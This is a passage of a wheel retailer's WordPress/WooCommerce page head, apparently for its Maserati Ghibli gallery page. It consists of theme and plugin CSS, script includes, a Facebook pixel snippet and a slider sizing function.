both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/gallery2/maserati-ghibli-parma/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=15501' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }
